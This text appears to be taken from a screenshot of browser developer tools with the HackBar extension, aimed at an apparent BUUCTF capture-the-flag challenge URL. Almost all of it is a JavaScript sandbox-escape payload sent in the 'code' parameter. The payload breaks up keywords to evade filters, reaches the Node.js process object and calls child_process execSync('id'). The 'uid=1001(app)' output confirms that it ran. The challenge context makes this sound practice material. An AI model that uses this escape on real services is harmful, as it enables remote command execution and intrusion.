 uid=1001(app) gid=1001(app) groups=1001(app)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://dfc99bdf-32d3-4b0d-8b00-60ae09c2d2eb.node3.buuoj.cn/run.php?code=(function (){
TypeError[`${`prototyp`}e`][`${`get_proces`}s`] = f=>f[`${`constructo`}r`](`return this.${`proces`}s`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`get_proces`}s`](()=>{}).mainModule[`${`requir`}e`](`${`child_proces`}s`)[`${`exe`}cSync`](`id`).toString();
}
})()